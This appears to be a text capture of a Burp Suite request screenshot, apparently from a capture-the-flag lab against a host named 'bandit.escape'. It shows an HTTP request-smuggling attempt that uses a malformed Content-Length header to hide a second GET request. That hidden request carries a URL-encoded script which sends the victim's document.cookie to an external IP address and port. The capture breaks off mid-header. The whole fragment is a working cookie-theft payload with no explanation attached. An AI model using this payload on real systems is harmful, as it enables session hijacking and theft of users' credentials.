 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET / HTTP/1.1\r\n
2 Host: bandit.escape\r\n
3 Content-Length : 165\r\n
4 \r\n
5 GET
/?filter=%22%3Cscript%3E%3Cscript%3Efetch%28%22http%3A%2F%2F10.50.111.248%3A8082%2F%2F%22%2Bdocument.cookie%29%
3C%2Fscript%3E HTTP/1.1\r\n
6 Host: bandit.escape\r\n
7 foo: